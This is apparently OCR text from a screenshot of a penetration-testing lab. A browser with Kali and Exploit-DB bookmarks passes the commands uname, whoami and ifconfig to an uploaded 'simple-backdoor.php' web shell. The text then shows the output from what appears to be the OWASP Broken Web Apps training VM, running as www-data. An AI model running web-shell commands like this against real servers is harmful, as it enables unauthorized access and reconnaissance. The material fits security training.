 ploads/simple-backdoor.php&cmd=uname+-a;whoami;/sbin/ifconfig
Sear
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircra
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux
www-data
eth0 Link encap:Ethernet HWaddr 08:00:27:da:00:19
inet addr:10.7.7.5 Bcast:10.7.7.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feda:19/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8688 errors:0 dropped:0 overruns:0 frame:0
TX packets:470 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:582002 (582.0 KB) TX bytes:116086 (116.0 KB)
Interrupt:10 Base address:0xd020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1232 errors:0 dropped:0 overruns:0 frame:0
TX packets:1232 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:201481 (201.4 KB) TX bytes:201481 (201.4 KB)